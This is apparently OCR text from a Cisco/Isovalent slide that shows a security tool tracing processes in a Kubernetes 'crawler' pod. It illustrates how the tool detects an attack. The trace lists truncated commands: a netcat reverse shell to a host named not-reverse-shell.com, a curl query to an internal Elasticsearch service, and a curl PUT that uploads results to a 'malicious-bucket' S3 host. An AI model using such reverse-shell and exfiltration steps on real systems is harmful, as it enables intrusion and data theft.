 Let’s Deep Dive into a Kubernetes Pod
ISOVALENT
now part of CISCO
tenant-jobs > crawler-c57f9778c-wtcbc
1 init H
945 containerd H
24261 containerd-shim -namespace moby -wor... H
Jun 17, 2020, 2:19 PM crawler
1 node server.js
+5 mins 16 sh -c "nc grrma4jz6jeqy...
+5 mins 16 nc grrma4jz6jeqy6cc.not...
+5 mins 18 curl http://elasticserach...
+5 mins 20 curl -v -X PUT -T result ...
api.twitter.com
443 TCP
grrma4jz6jeqy6cc.not-reverse-shell.com
443 TCP
elasticsearch.tenant-jobs.svc.cluster.local
9200 TCP
malicious-bucket.s3.amazonaws.com
80 TCP
© 2025 Cisco and/or its affiliates. All rights reserved.
52
CISCO
Cisco Confidential